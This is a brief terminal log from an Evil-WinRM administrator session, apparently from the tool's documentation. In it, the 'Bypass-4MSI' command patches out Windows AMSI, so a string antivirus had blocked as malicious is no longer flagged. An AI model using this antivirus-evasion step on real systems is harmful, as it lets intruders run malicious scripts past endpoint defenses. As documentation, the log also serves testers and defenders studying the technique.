 *Evil-WinRM* PS C:\Users\Administrator\Documents> amsiscanbuffer
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> Bypass-4MSI
[+] Patched! :D
*Evil-WinRM* PS C:\Users\Administrator\Documents> amsiscanbuffer
The term 'amsiscanbuffer' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiscanbuffer:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException